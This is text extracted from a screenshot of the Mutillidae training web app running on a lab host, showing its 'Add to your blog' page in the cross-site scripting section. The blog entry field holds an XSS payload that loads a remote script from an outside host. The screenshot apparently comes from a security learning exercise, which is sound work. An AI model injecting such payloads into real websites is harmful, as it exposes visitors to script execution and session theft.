 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.247.130/mutillidae/index.php?page=add-to-your-blog.php
Google
S
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
http://192.168.247...-to-your-blog.php
Mutillidae: Hack, Learn, Secure, Have Fun!!!
You are logged in as user
Version 1.3
User Account
Core Controls
Home
Register
Login
Logout
Toggle hints
Setup/reset the
DB
Show log
Credits
A1 - Cross Site
Scripting (XSS)
Add to your blog
View someone's
Add to your blog
Welcome to your blog, leave an entry. Login, or you will be listed as "anonymous":
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Submit
Entries:
Done
Apache/2.2.12 ...
192.168.247.130
Js J F SL I Co